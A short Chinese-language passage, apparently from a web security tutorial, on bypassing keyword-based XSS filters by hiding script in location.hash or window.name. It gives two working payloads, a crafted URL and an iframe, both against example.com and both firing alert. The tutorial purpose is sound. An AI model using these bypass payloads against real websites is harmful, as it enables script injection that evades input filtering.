 既然开发者会对输入的敏感关键字进行过滤，那么可以将XSS代
码放置于其他不被浏览器提交至服务端的部分，如location.*、
window.name等处，location.*的构造如下：
http://example.com/xss.php?input=<input onfocus=outerHTML=decodeURI(location.
hash)>#<img src=x onerror=alert(/xss/)>
window.name的构造页面如下：
<iframe src="http://example.com/xss.php?input=%3Cinput%20onfocus=location=
window.name%3E" name="javascript:alert(/xss/)"></iframe>
利用location对象结合字符串编码可以绕过很多基于关键字的过
滤。